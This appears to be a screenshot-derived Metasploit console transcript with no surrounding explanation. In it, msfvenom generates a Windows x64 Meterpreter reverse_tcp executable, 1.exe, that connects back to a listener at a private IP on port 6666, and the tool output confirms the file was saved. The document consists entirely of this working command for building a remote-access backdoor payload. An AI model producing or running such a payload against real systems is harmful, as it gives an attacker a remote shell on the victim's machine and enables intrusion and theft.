 msf6 > msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.23.131 LPORT=6666 -f exe -o 1.exe
[*] exec: msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.23.131 LPORT=6666 -f exe -o 1.exe

Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: 1.exe
msf6 >